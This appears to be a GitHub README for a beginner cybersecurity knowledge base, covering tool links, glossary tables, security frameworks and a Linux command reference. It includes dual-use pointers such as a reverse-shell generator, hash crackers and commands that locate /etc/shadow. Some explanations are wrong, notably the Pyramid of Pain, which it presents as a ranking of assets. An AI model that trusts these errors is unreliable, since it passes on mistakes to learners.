A collection of essential and foundational cybersecurity knowledge, thoughtfully organized for easy comprehension.
Python
1,615
474 commits
updated Feb 24, 2026
/More folder! ;)


Thank you for exploring this project! I hope you will find the content valuable and perhaps even worth sharing with others. This project represents years of dedication, learning, and refinement, fueled by countless hours and cups of coffee ☕. If you’d like to support its continued growth, your contribution would be highly appreciated.
Abuse.ch - a collection of malware and threat intelligence feeds.
Ahmia - search engine for hidden services on the Tor network
AI Generated Photos - 100.000 AI generated faces.
Aperisolve - all in one steganography analysis
Archive.org - internet Archieve
ASCII Converter - Hex, decimal, binary, base64, and ASCII converter
Assembly Tutorials - assembly tutorials
Base64 Decodr/Encoder - base64 decoder/encoder
Bcrypt Generator - a simple bcrypt generator
Bug Bounty - a list of bug bounty programs
Can I use - provides up-to-date browser support tables for support of front-end web technologies.
Censys - search engine for internet connected devices
Cheatography - over 3,000 free cheat sheets, revision aids and quick references.
CodeBeautify - code Beautifier, Viewer and converter
Common ports - a lists of the most common ports
Cipher Identifier - cipher identifier
Convert Binary - a wide range of different converters for binary numbers
Convertcsv - convert SQL to CSV
Crackstation (Rainbow tables) - hash cracker
CSS Reference - CSS reference
CVECrowd - a platform for sharing and discussing cybersecurity vulnerabilities.
CVE Details - CVE security vulnerability advanced database.
CVE Mitre - list of publicly known cybersecurity vulnerabilities.
CVS - Scoring System Calculator
CyberChef - a web app for encryption, encoding, compression and data analysis.
Cybercrime Tracker - monitors and tracks various malware families that are used to perpetrate cyber crimes.
crt.sh - Certificate Transparency Log Search Engine for subdomain enumeration.
CTF 101 - learn the different CTF topics in cybersecurity
CTF Cryptography - ctf cryptography for beginners
dCode - dcode.fr has many decoders for a lot of ciphers
dehashed - is a hacked database search engine.
Diff Checker - compare images
DNSDumpster - free domain research tool that can discover hosts related to a domain
DogBolt - decompiler explorer
EmailHippo - a free email verification tool.
Emkei - fake mail generator
Explain Shell - a tool to help you understand shell commands.
ExploitDB - searchable archive from The Exploit Database.
fakenamegenerator - your randomly generated identity.
Feodo Tracker - a project by abuse.ch tracking the C2 infrastructure of the Feodo Tracker Botnet.
File Signature - a table of file signatures (aka "magic numbers")
File Signature Wiki - another list of file signatures (aka "magic numbers")
Forensically - a tool to analyze images.
Godbolt - compiler explorer
Google advanced search - google dorking made easy
Google Hacking Database - juicy information found by dorking
GTFOBins - list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
HackerOne - HackerOne is a vulnerability coordination and bug bounty platform.
Hacking Glossary - a glossary of hacking terms made by HackTheBox.
Hash Analyzer - tool to identify hash types
Hash Identifier - hash identifier using CyberChef
have i been pwned? - check if you have an account that has been compromised in a data breach.
HexEd - HexEd is a powerful online hex editor running in your web browser
hilite.me - converts your code snippets into pretty-printed HTML formats
HSV to RGB - HSV to RGB color converter
HTML Reference - HTML reference
HTTrack - website copier
Hunter.io - find email addresses in seconds.
Image Color Picker - select a color and get the HTML Color Code of this pixel
Intelix - Search Tor, I2P, data leaks and the public web by email, domain, IP, CIDR, Bitcoin address and more.
JoomScan - Joomla Vulnerability Scanner
k8s-security - kubernetes security notes and best practices.
Kali Linux Tutorials - Kali Linux Tutorials
Keybase - it's open source and powered by public-key cryptography.
LFI - learn about local file inclusion
Linux Commands - a list of linux commands
malc0de - malware search engine.
Malware Bazaar - malware search engine.
MD5 Online - md5Online offers several tools related to the MD5 cryptographic algorithm.
Morse Code Translator a morse code translator
Morse Code Adaptive Audio Decoder - a morse code adaptive audio decoder
Morse Code Audio Decoder - a morse code audio decoder
Morse Code Sound & Vibration Listener - a morse code sound & vibration listener
Namechk - check if your desired username is available on over 500 social networks (username OSINT).
NerdyData - the search engine for source code
ntlm.pw - NTLM password cracker
Observatory by Mozilla- set of tools to analyze your website.
Office Recovery - repair corrupt JPEG, PNG, GIF, BMP, TIFF, and RAW images.
PDF24 - free and easy to use online PDF tools
Phishtool - PhishTool is a free phishing simulation tool.
NPiet - Piet is an esoteric programming language based of using colored pixels to represent commands.
Ping.eu - online Ping, Traceroute, DNS lookup, WHOIS and others.
pipl - is the place to find the person behind the email address, social username or phone number.
Pixrecovery - repair corrupt JPEG, PNG, GIF, BMP, TIFF, and RAW images.
Rapid7 - vulnerability and exploit database.
Regex101 - online regex tester and debugger: PHP, PCRE, Python, Golang and JavaScript.
RegEx Pal - online regex testing tool + other tools.
RegExr - online tool to learn, build, & test Regular Expressions (RegEx / RegExp).
Revshell - reverse shell generator.
RequestBin - RequestBin gives you a URL that collects requests so you can inspect them in a human-friendly way
RGBA Color Picker - an RGBA color picker
ShellCheck - finds bugs in your shell scripts.
Shodan - learn various pieces of information about the client’s network, without actively connecting to it.
sploitus - the exploit and tools database.
SRI Hash Generator - Subresource Integrity (SRI) Hash Generator
SSL Scanner - analyze website security.
SSL Scan - sslscan tests SSL/TLS enabled services to discover supported cipher suites
Steganographic Decoder - decodes the payload that was hidden in a JPEG image or a WAV or AU audio file
Stego Tricks - learn stego tricks
Subnet Calculator - IPv4 to IPv6 subnet calculator
Subnet Cheatsheet - subnet cheatsheet
SSL Blacklist - a free SSL blacklist that can be used to detect malicious SSL certificates.
Tabulate - create clean looking tables
Talos Intelligence - threat intelligence from Cisco.
Threat Fox - a resource for sharing indicators of compromise (IOCs).
TIO - TIO is a free online interpreter, compiler and REPL.
URL Haus - a project by abuse.ch to collect and classify malicious URLs.
urlscan.io - service to scan and analyse websites.
urlvoid - this service helps you detect potentially malicious websites.
User-Agent Switcher switch and manage user agents
Vega - web security scanner and web security testing platform
ViewDNS - one source for free DNS related tools and information.
VirusTotal - analyze suspicious files and URLs to detect types of malware.
Visual Subnet Calculator - a visual subnet calculator
WebToolHub-LE - HTML hyperlink extractor
WebToolHub - lots of different web tools
WhatsMyName - social media username enumeration
WHOIS lookup - best whois lookup
Wigle - is a website for collecting information about the different wireless hotspots around the world
WPScan - WordPress security scanner
TryHackMe - TryHackMe is a free online platform for learning cyber security, using hands-on exercises and labs.
HackTheBox - HackTheBox is a massive, online cybersecurity practical training platform.
CTFLearn - An online platform built to help ethical hackers learn, practice, and compete.
Challenges - Reverse engineering CTF training platform
Cryptohack - Cryptography learning platform.
Root Me - Root Me is a platform for everyone to test and improve knowledge in computer security and hacking.
ROP Emperium - ROP Emporium is a series of challenges based around Return Oriented Programming (ROP).
pico CTF - picoCTF is a free computer security game targeted at middle and high school students.
A variety of services that can be useful for cybersecurity professionals.
An Intrusion Detection and Prevention System (IDPS) or simply Intrusion Prevention System (IPS) is a system that can detect and prevent network intrusions. IDS setups can be divided based on their location in the network into:
Host-based IDS (HIDS): Installed on an OS to monitor inbound/outbound host traffic and running processes.
Network-based IDS (NIDS): A dedicated device or server monitoring network traffic via a switch’s monitor port to detect malicious activity across the network or VLANs.
A Virtual Private Network (VPN) encrypts your internet connection to protect your privacy and security.
Some of these providers are:
A Virtual Private Server (VPS) is an isolated environment created on a physical server using virtualization technology.
Some of these providers are:
| Term | Description |
|---|---|
| Active reconnaissance | Directly interacting with the system. |
| Asymmetric encryption | Uses different keys to encrypt and decrypt. |
| APT | Advanced Persistent Threat (team/group or even nation-state). |
| Authentication | Proving that the user is whom they claim to be. |
| Broken Access Control | Example: We cannot let anyone view the webmail before logging in or modify someone else's account. |
| Brute force | Attacking cryptography by trying every possible password or key. |
| Cipher | A method of encrypting or decrypting data. Modern ciphers are cryptographic, but there are non-cryptographic ones like Caesar cipher. |
| Ciphertext | The result of encrypting plaintext; encrypted data. |
| Credential Stuffing | Attack where compromised credentials are used to gain unauthorized access to an account. |
| Cryptanalysis | Attacking cryptography by finding a weakness in the underlying mathematics. |
| Defacing | Modifying a website to display a message or image. |
| Defensive security | Protecting a network and systems by analyzing and securing against digital threats. |
| Defence-in-Depth | A security strategy involving multiple levels, also known as Multi-Level Security. |
| Dynamic SSH Tunneling | Dynamic port forwarding turns your SSH client into a SOCKS proxy server. |
| Encoding | A form of data representation (e.g., base64), not encryption, and immediately reversible. |
| Encryption | Transforming data into ciphertext using a cipher. |
| Firewall | A firewall restricts connections based on predefined rules, controlling what can enter or leave a network. |
| Hash collision | When two different inputs generate the same hash output. |
| IDOR | Insecure Direct Object Reference, a type of access control vulnerability. |
| IP Spoofing | Creating IP packets with a modified source address to hide the sender's identity or impersonate another system. |
| IPP | Internet Printing Protocol. |
| IaaS | Infrastructure-as-a-Service. |
| Identification and Authentication Failure | Allowing brute force attacks or storing passwords in plain text. |
| Identification | The ability to uniquely identify a user. |
| Intrusion Detection System (IDS) | Detects system and network intrusions and attempts. |
| Intrusion Prevention System (IPS) | Blocks detected intrusions and attempts to prevent network breaches. |
| Key | Information needed to decrypt ciphertext and retrieve plaintext. |
| Offensive security | Breaking into systems, exploiting software bugs, and finding loopholes to gain unauthorized access. |
| Packet sniffing | Capturing data packets on a network. |
| Passive reconnaissance | Relying on publicly available information for gathering intelligence. |
| Passphrase | A password-like string used to protect a key. |
| Password Spraying | Brute force attack using a list of usernames and a single password to gain system access. |
| Penetration Tester | A professional who tests systems to find exploitable vulnerabilities. |
| Plaintext | Unencrypted data, often text but could be any file like a photograph. |
| Proxy | A server acting as a gateway between an application and the internet. |
| Private Blog Network (PBN) | A network of websites used to build links to improve search engine rankings. |
| Port Forwarding | Technique allowing external devices to access services on private networks. |
| RCE | Remote Code Execution vulnerability allowing commands to be executed on a target system. |
| Rainbow tables | Lookup tables of hashes to corresponding plaintexts used in password cracking. |
| Red Teamer | Plays the role of an adversary, simulating attacks on an organization. |
| Reverse SSH Connection | A remote system initiates a connection to your local system. |
| SAM | Security Account Manager, a Windows database storing user accounts and security descriptors. |
| SIEM | Security Information and Event Management, a system that aggregates and analyzes security data. |
| SSH Tunneling | Transporting arbitrary data over an encrypted SSH connection. |
| SSL/TLS | Cryptographic protocols for secure data transmission; SSL is outdated, TLS is the modern version. |
| Security Engineer | Designs, monitors, and maintains security controls to prevent cyberattacks. |
| Symmetric encryption | Uses the same key to encrypt and decrypt. |
| VPS | Virtual Private Server, a type of IaaS. |
| VPN concentrator appliance | A VPN ensures network traffic confidentiality and integrity by preventing third-party access and modification. |
| XSS | Cross-Site Scripting, a vulnerability in web applications that can be used to execute malicious scripts. |
There are several types of malware and attacks that can compromise systems and data. Here are some common ones.
| Term | Description |
|---|---|
| Virus | Malware that infects a computer by inserting itself into programs, potentially causing data and program damage. Needs user interaction to spread. |
| Worm | Malware that replicates itself and spreads without user interaction, often through networks, email, or other means. |
| Trojan horse | Malware disguised as a legitimate program that performs harmful actions once inside a system. |
| Spyware | Malware that secretly collects information about a user's activities and reports it back to the attacker. |
| Phishing | A technique to steal sensitive information by posing as a legitimate organization or individual. |
| DoS attack | Overloading a system with traffic to disrupt its services. |
| DDoS attack & botnets | A distributed denial-of-service attack using a network of compromised devices to overload a target with traffic. |
| Spam | Unwanted email that can overwhelm recipients and may spread malware or phishing attempts. |
| Ransomware | Malware that encrypts data and demands payment for decryption. |
| Rootkit | Malware that grants an attacker root access and conceals its presence from the user. |
| Adware | Malware that displays unwanted advertisements on a computer. |
CIA Triad is a model designed to guide policies for information security within an organisation. It consists of three core principles being: Confidentiality, Integrity, and Availability.
The security of a system is attacked through one of several means. It can be via the disclosure of secret data, alteration of data, or destruction of data. It is the opposite of the CIA triad.
Protecting against disclosure, alteration, and destruction/denial is very important, as this protection is equivalent to working to maintain confidentiality, integrity and availability.
The Bell-LaPadula Model aims to achieve confidentiality by specifying three rules:
The first two properties can be summarized as “write up, read down.” You can share confidential information with people of higher security clearance (write up), and you can receive confidential information from people with lower security clearance (read down).
| Subjects | Object A | Object B |
|---|---|---|
| Subject 1 | Write | No access |
| Subject 2 | Read/Write | Read |
Limitation: It was not designed to handle file-sharing.
The Biba Model aims to achieve integrity by specifying two main rules
Limitation: Does not handle internal threats (insider threat).
The Clark-Wilson Model also aims to achieve integrity by using the following concepts:
It is vital to administrate and correctly define the various levels of access to an individuals require. These levels are determined on two primary factors:
When managing access rights, two crucial concepts are used: Privileged Identity Management (PIM) and Privileged Access Management (PAM).
What is essential when discussing privilege and access controls is the principle of least privilege. Simply, users should be given the minimum amount of privileges, and only those that are absolutely necessary for them to perform their duties.
Trust in cybersecurity is addressed through two key principles:
Threat modelling is the process of reviewing, improving, and testing the security protocols in place in an organisation's information technology infrastructure and services.
This process is very similar to a risk assessment made in workplaces for employees and customers. The principles all return to:
Preparation -> Identification -> Mitigations -> Review
It is, however, a complex process that needs constant review and discussion with a dedicated team. An effective threat model includes:
To help with this, there are frameworks such as STRIDE (Spoofing identity, Tampering with data, Repudiation threats, Information disclosure, Denial of Service and Elevation of privileges) and PASTA (Process for Attack Simulation and Threat Analysis)
Threat Intel is geared towards understanding the relationship between your operational environment and your adversary. With this in mind, we can break down threat intel into the following classifications:
The Pyramid of Pain is a cybersecurity concept that refers to a hierarchy of assets within an organization that, if compromised, would cause the most significant harm. The pyramid's height represents the level of harm caused by a security breach, with the most critical assets at the top and less critical assets at the bottom.

The idea is that organizations should focus their cybersecurity efforts on the assets at the top of the pyramid to prevent the most significant damage from a security breach. The components of the Pyramid of Pain may vary depending on the organization and its specific needs, but typically include sensitive data, critical infrastructure, key personnel, and reputation.
Benefits include better security posture, stakeholder confidence, regulatory compliance, alignment with business objectives, informed decision-making, and competitive advantage.
Developing governance documents can involve the following steps:
Policies: Formal statements that set organizational goals and how to achieve them.
Standards: Specific requirements for processes, products, or services.
Guidelines: Non-mandatory recommendations for achieving objectives.
Procedures: Step-by-step instructions for specific tasks.
Baselines: Minimum security standards that must be met.
Let's take a real-world scenario of preparing a password policy.
Now, let's take a real-world scenario of making an incident response procedure.
Before a penetration test starts, a formal discussion occurs between the penetration tester and the system owner. Various tools, techniques, and systems to be tested are agreed on. This discussion forms the scope of the penetration testing agreement and will determine the course the penetration test takes.
The ROE is a document that is created at the initial stages of a penetration testing engagement. This document consists of three main sections:
The steps a penetration tester takes during an engagement is known as the methodology. All of them have a general theme of the following stages:
| Stage | Description |
|---|---|
| Information Gathering | This stage involves collecting as much publically accessible information about a target/organisation as possible, for example, OSINT and research. Note: This does not involve scanning any systems. |
| Enumeration/Scanning | This stage involves discovering applications and services running on the systems. For example, finding a web server that may be potentially vulnerable. |
| Exploitation | This stage involves leveraging vulnerabilities discovered on a system or application. This stage can involve the use of public exploits or exploiting application logic. |
| Privilege Escalation | Once you have successfully exploited a system or application (known as a foothold), this stage is the attempt to expand your access to a system. You can escalate horizontally and vertically, where horizontally is accessing another account of the same permission group (i.e. another user), whereas vertically is that of another permission group (i.e. an administrator). |
| Post-exploitation | This stage involves a few sub-stages:
|
There are three primary scopes when testing an application or service.
| Box | Description |
|---|---|
| Black | This testing process is a high-level process where the tester is not given any information about the inner workings of the application or service. |
| Grey | The tester will have some limited knowledge of the internal components of the application or piece of software. |
| White | The tester will have full knowledge of the application and its expected behaviour. |
The Open Source Security Testing Methodology Manual provides a detailed framework of testing strategies for systems, software, applications, communications and the human aspect of cybersecurity.
OWASP, the Open Web Application Security Project, is a nonprofit foundation that works to improve software security. It provides free, openly available articles, methodologies, documentation, tools, and technologies in the field of web application security.
OWASP is known for its widely-referenced OWASP Top 10, a standard awareness document for developers and web application security that lists the most critical security risks to web applications.
The NIST Cybersecurity Framework is a popular framework used to improve an organisations cybersecurity standards and manage the risk of cyber threats.
The framework is divided into six core functions:
The NCSC Cyber Assessment Framework (CAF) is a structured guide designed to ensure the security of organizations, particularly those part of the Critical National Infrastructure.
The CAF aligns with NIS regulations and is structured around 14 objectives, categorized into four main goals: managing security risk, protecting against cyber attacks, detecting cybersecurity events, and minimizing the impact of incidents. It provides comprehensive indicators of good practice for organizations to assess and improve their security posture
The MITRE ATT&CK framework is a knowledge base of adversary tactics and techniques based on real-world observations. It is used as a foundation for the development of specific threat models and methodologies in the private sector, government, and the cybersecurity product and service community.
The Unified Kill Chain is a framework that combines the Lockheed Martin Cyber Kill Chain and the MITRE ATT&CK framework to provide a comprehensive view of the cyber kill chain. It is designed to help organizations understand and respond to cyber threats more effectively.
The Unified Kill Chain consists of the following stages:
See the 18 phases of attack here.
ISO/IEC 19249 outlines architectural and design principles for creating secure IT products and systems
The five architectural principles outlined in ISO/IEC 19249:
ISO (the International Organization for Standardization) is a worldwide federation of national standards bodies (ISO member bodies), where ISO27001 is an international standard on how to manage information security.
An ISMS consists of the policies, procedures, guidelines, and associated resources and activities, collectively managed by an organization, in the pursuit of protecting its information assets.
It is a systematic approach for establishing, implementing, operating, monitoring, reviewing, maintaining and improving an organization’s information security to achieve business objectives. It is based on a risk assessment and the organization’s risk acceptance levels designed to effectively treat and manage risks.
Hackers are sorted into three hats, where their ethics and motivations behind their actions determine what hat category they are placed into.
| Hat | Description |
|---|---|
| Black hat | These people are criminals and often seek to damage organisations or gain some form of financial benefit at the cost of others. |
| Grey hat | These people use their skills to benefit others often; however, they do not respect/follow the law or ethical standards at all times. |
| White hat | These hackers are considered the "good people". They remain within the law and use their skills to benefit others. |
| Career | Description |
|---|---|
| Security Analyst | Responsible for maintaining the security of an organisation's data |
| Security Engineer | Design, monitor and maintain security controls, networks, and systems to help prevent cyberattacks |
| Incident Responder | Identifies and mitigates attacks whilst an attackers operations are still unfolding |
| Digital Forensics Examiner | Responsible for using digital forensics to investigate incidents and crimes |
| Malware Analyst | Analyses all types of malware to learn more about how they work and what they do |
| Penetration Tester | Responsible for testing technology products for security loopholes |
| Red Teamer | Plays the role of an adversary, attacking an organisation and providing feedback from an enemies perspective |
Essential command-line tools for cybersecurity work as well as some other external tools that are useful for various tasks.
In this section: pwd, ls, tree, mkdir, touch, cat, stat, mv, rm, ln (symbolic links), apt, Operators, File Descriptors
Find the full Path to our current working directory
pwd
List files and directories.
ls
Key options:
-l = long listing format
-a = include hidden files (starting with .)
-h = human-readable sizes (e.g., KB, MB)
-t = sort by modification time (newest first)
-r = reverse order of sort
-S = sort by file size
You can combine options, e.g., ls -lahtrS
Displays the directory structure in a tree-like format.
tree -a
Key options:
-a = show hidden files
-d = list directories only
-L <level> = limit the depth of the directory tree displayed
-h = human-readable sizes
-f = print the full path prefix for each file
Used for creating directories.
mkdir <name>
Key options:
-p = create parent directories as needed (e.g., mkdir -p Folder/i/am/in)
-v = verbose output, showing created directories
Used to create an empty file.
touch <filename>
Display file contents or combine multiple files.
cat file.txt            # Show file contents
cat -b file.txt         # Show line numbers for non-blank lines (-n for all)
Key options:
-n = show numbers
-b = show numbers for non-blank lines
Displays detailed information about given files or file systems.
stat file.txt
These informations can be: file name, file size, blocks, type, inode, UID, GID, access, modify, change and creation times.
Move or rename files and directories.
mv source.txt destination.txt  # Rename a file
mv file.txt /tmp               # Move a file to another directory
Used to remove files or directories.
rm file.txt       # Remove a file
rm -r directory/  # Remove a directory and its contents
rm -rf /tmp/*     # Remove all files in /tmp directory
Key options:
-v = Verbose output, showing what is being removed
-r = Deletes every file in the directory
-f = Suppresses all warning prompts
Creates symbolic links (shortcuts) to files or directories.
ln -s /root/flag.txt flag
This creates a symbolic link named flag that points to the file /root/flag.txt.
You can also use it with other commands, such as cat to read the contents of the file through the symbolic link:
cat flag
Which will display the contents of the file /root/flag.txt.
apt is a command-line utility for installing, updating, removing, and otherwise managing debian packages.
sudo apt update                 # Update the package list
sudo apt upgrade                # Upgrade installed packages
sudo apt full-upgrade           # Full upgrade (may remove packages if necessary)
sudo apt install <package_name> # Install a package
sudo apt remove <package_name>  # Remove a package
sudo apt autoremove             # Remove unused packages
sudo apt list --installed       # List installed packages
> redirects command output to a file, replacing its contents.
>> appends command output to the end of a file, keeping existing data.
| pipes the output of one command as input to another command.
In Unix-like operating systems, file descriptors are integer handles used to access files or input/output streams. The standard file descriptors are:
Data Stream for Input → STDIN – 0
Data Stream for Output → STDOUT – 1
Data Stream for Output that relates to an error occurring. →STDERR – 2
To redirect Redirect STDERR to /dev/null, which is a special file that discards all data written to it, you add 2>/dev/null to your command. This is useful for suppressing error messages.
find /etc/ -name shadow 2>/dev/null
Redirect STDOUT and STDERR to Separate Files
find /etc/ -name shadow 2> stderr.txt 1> stdout.txt
In this section: whoami, adduser & addgroup, chmod, chown, sudo
See the current user that is logged in to the system.
whoami
In Linux, adduser and addgroup are commands used to create new users and groups, respectively.
The syntax for both of these commands are adduser username and addgroup groupname.
Add a user to a group
usermod -a -G groupname username
You can add a user to multiple groups by separating the group names with commas.
Chmod allows you to change the permissions of a file or directory.
chmod <permissions> <file>
Permissions
| Digit | Meaning |
|---|---|
| 1 | That file can be executed |
| 2 | That file can be written to |
| 3 | That file can be executed and written to |
| 4 | That file can be read |
| 5 | That file can be read and executed |
| 6 | That file can be written to and read |
| 7 | That file can be read, written to, and executed |
To make a binary file just executable for the owner of the file, you can use:
chmod u+x file.txt
Change the owner and/or group of a file or directory.
chown <user>:<group> <file>

# Example
chown root:admin file.txt  # Change owner to root and group to admin
Key options:
-R = recursively change ownership of files and directories within a directory
-v = verbose output, showing what is being changed
Sudo allows a permitted user to execute a command as the superuser or another user, as specified by the security policy.
sudo [options] command

# Example usage
sudo ls /root           # List files in the /root directory as root user
sudo -u <user> command  # Run a command as a different user
sudo su                 # Switch to root user
sudo -l                 # List current sudo privileges
Key options:
-u <user> = specify user
su = change to root
-l = list current sudo priviliges
In this section: ps, top, htop, lsof, kill, free, df, du, ncdu, history, uname
Show the current running processes.
ps aux

# PID = Process ID
# TTY = Terminal type
# TIME = CPU time used by the process
# CMD = Command that launched the process
Key options:
-f = full format listing
-o = user-defined output format (e.g., ps -eo pid,comm)
-a = all processes from all users
-u user-oriented format
-x will display all processes even those not associated with the current tty
-t Processes associated with the terminal run
top command is used to show the Linux processes. It provides a dynamic real-time view of the running system
top
Key options:
-i <seconds> = delay between updates (default is 3 seconds)
htop is an interactive process viewer for Unix systems.
htop -d 10    # Show processes with a delay of 10 tenths of seconds
htop -u john  # Show processes owned by a specific user e.g. john
Key options:
-C Use colors in the output
-d Delay between updates, in tenths of seconds
-u Show only processes owned by a specified user
-p Show only processes with specified process IDs
-s Sort by specified column (use --sort-key help for a list)
-t Tree view
-U Do not use unicode but plain ASCII
Displays information about files opened by processes. It can be used to identify which processes are using specific files, network connections, or devices.
lsof /etc/passwd        # Show processes using the /etc/passwd file
lsof -i :80             # Show processes using port 80 (HTTP)
lsof -i | grep openvpn  # Show openvpn processes
Key options:
-i = Show network connections (e.g., lsof -i :80 for port 80)
-u = Show files opened by a specific user (e.g., lsof -u username)
-p <PID> = Show files opened by a specific process ID
-n = Show numerical addresses instead of resolving hostnames
Used for terminating processes by their Process ID (PID).
kill <PID>          # Terminate a process by PID
kill -9 <PID>       # Forcefully terminate a process by PID
The most commonly used signals:
1 (HUP) - Reload a process.
9 (KILL) - Kill a process.
15 (TERM) - Gracefully stop a process.
Displays memory usage statistics.
free -h
Options:
-b = to display the amount of memory in bytes
-k = to display the amount of memory in kilobytes
-m = to display the amount of memory in megabytes
-g = to display the amount of memory in gigabytes
-h = to display the amount of memory in a human-readable format
-s <sec> = to update the output every X seconds
Shows disk space usage of file systems.
df -h     # Show disk space usage in human-readable format
df -i     # Show inode usage
df -BG    # Show disk space usage in gigabytes
Key options:
--block-size=SIZE = scale sizes by SIZE. E.g., -BM prints sizes in units of 1,048,576 bytes.
--exclude-type=TYPE = exclude file systems of type TYPE
-h = print sizes in human readable format (e.g., 1K 234M 2G)
-T = print file system type
-t = limit listing to file systems of type TYPE
Estimates file and directory space usage.
du -sh BreachCompilation # Show total size of the BreachCompilation directory
Key options:
-a = to display an entry for each file in a file hierarchy
-c = displays total size at the end
-d <number> = to specify the depth of the directory tree to be displayed
-h = to get a human-readable output
-L = dereference all symbolic links
-s = to get the total size of the directory
--time get the results with timestamps of last modification
Disk usage analyzer with an ncurses interface (Part of the ncdu suite).
ncdu -x --si <file_or_directory>
Options:
-x = This option prevents ncdu from following symbolic links.
--si = This option makes ncdu use powers of 1000 instead of 1024 for sizes.
Displays a list of commands used in the terminal session
history
See basic information about the operating system name and system hardware.
uname -a
Key options:
-a = print all information
-s = print the kernel name
-n = print the network node hostname
-r = print the kernel release
-v = print the kernel version
-m = print the machine hardware name
-p = print the processor type (if available)
-o = print the operating system name
Neofetch displays information about your operating system, software and hardware in an aesthetic and visually pleasing way.
Install: sudo apt install neofetch or see here.
neofetch
In this section: file, strings, exiftool, hexdump, xxd, objdump, hexeditor, binwalk
The file command is used to determine the type of a file by examining its contents rather than relying on file extensions.
file <file_name>
strings is a command-line utility that extracts printable strings from binary files. It is commonly used to find human-readable text in executables, libraries, and other binary files.
strings [options] <file>

# Example usage
strings -a file.bin  # Extract all printable strings from file.bin
Is a command-line application for reading, writing and editing meta information in a wide variety of files.
Install with: sudo apt install libimage-exiftool-perl
exiftool [options] <file>

# To view metadata of a file
exiftool file.jpeg

 # Remove all metadata from the file
exiftool -all= file.jpeg

# To add GPS metadata to an image
exiftool \
-GPSLatitude=51.500718 \
-GPSLatitudeRef=N \
-GPSLongitude=-0.124614 \
-GPSLongitudeRef=W \
-file image.png

# To add a comment to an image
exiftool -Comment="London trip." image.png

# To add a user comment to an image
exiftool -UserComment="Super cool!" image.png
Key options:
-all= = remove all metadata from the file
-s = short output format
-h = HTML output format
-json = JSON output format
-r = recursive processing of directories
-overwrite_original = overwrite the original file with the modified file
hexdump is used to filter and display the specified files, or standard input in a human readable specified format.
hexdump [options] {files}

# Example usage
hexdump -C file.txt
Key options
-C = Canonical hex + ASCII display.
-c = One-byte character display.
-d = Decimal display.
-e <FORMAT> = Specify the output format.
-n <N> = Stop after reading N bytes.
-s <OFFSET> = Start reading at OFFSET bytes.
-v = Display all data, even if it is repeated.
xxd is a hex editor that can be used to convert binary files to hex and vice versa.
xxd [options] [infile [outfile]]

# Example usage
xxd -p file.txt  # Convert file.txt to plain hex dump
Key options
-b = binary digit dump
-p = plain hex dump (continuous string)
-e = little-endian dump
-l <LEN> = stop after octets.
-r = hex dump to binary (plain text)
-d = show offset in decimal instead of hex.
-u = use upper case hex letters.
-i = output in C include file style.
-s = start at offset.
objdump is a command-line utility that displays information about one or more object files. It can be used to disassemble object files, executable files, shared libraries, and core dumps.
objdump [options] <file>

# Dumps the disassembly of the file
objdump -d file

# Get the return address
objdump -d file | grep ret
Key options:
-d = disassemble the file
-s = display the full contents of the file
-t = display the symbol table
-x = display all headers and sections
-f = display the file header information
-h = display the section headers
Read and modify binary files in hexadecimal format.
hexeditor [options] <file>

# Example usage
hexeditor -n file.txt
Key options
-a Print all text characters.
-n Force Gray scale, no colors.
-- Shortcuts --
CTRL + F = Go to last line
CTRL + C = Exit without saving
CTRL + X = Exit and save
CTRL + U = Undo
CTRL + W = Search
Binwalk allows users to analyze and extract firmware images and helps in identifying code, files, and other information embedded in those, or inside another file.
binwalk [options] <file>

# Example usage
binwalk -e firmware.bin # Extract files from firmware.bin
binwalk -Me firmware.bin # Recursively scan extracted files (matryoshka)
Key options:
-e = Extract files
-M = Recursively scan extracted files (matryoshka)
-v = Verbose output
-q = Quiet output (suppress non-error messages)
In this section: find, where, locate, whatis, apropos, grep, uniq, sort, diff, tail/head, wc, cut, tr, column, jq, sed, awk
Used to search and locate files and directories based on various criterias.
Syntax: find <location> <options>
find / -name "*.txt"                    # Find all .txt files in the specified path
find / -group users -type f              # Find files owned by the 'users' group
find / -type f -name "passwords.txt"    # Find a specific file by name
find / -name "*.txt"                    # Find any file with the extension .txt
find / -type d -name "backup"           # Find directories named "backup"
find / -type f -perm 644                # Find files with specific permissions (e.g., 644)
find / -type f -user root               # Find files owned by the root user
find / -type f -size +1M                # Find files larger than 1 megabyte

#Find config files larger than 25KB and newer than a specific date
find / -type f -size +25k -newermt 2020-03-03 -exec ls -al {} \; 2>/dev/null
Key options
-name = specify file specific name/descriptions to be found
-iname = Like -name, but the match is case insensitive.
-print = It prints the pathname of the current file to standard output.
-regex = True if the whole path of the file matches pattern using expression
-type = With -type, you can use d to only find directories, and f to only find files.
-user = specify owner
-size = specify size
-perm = specify permissions
-exec = Execute a command on the found files. The command must end with \;
-newer = Find files that are newer than a specified file.
-newermt = Find files modified after a specific date.
Location specific options
No specification = current folder
/ = root folder
. = this folder and its subdirectories
Time specific options
-amin <n> = Access time in minutes.
-mmin <n> = Modification time in minutes.
-ctime <n> = Change time in minutes.
-atime <n> = Access time in days.
-mtime <n> = Modification time in days.
-ctime <n> = Change time in days.
To put it all together: in order to specify that a file was last accessed more than 30 minutes ago, the option -amin +30 is used.
To specify that it was modified less than 7 days ago, the option -mtime -7 is used.
When you want to specify that a file was modified within the last 24 hours, the option -mtime 0 is used.
Note
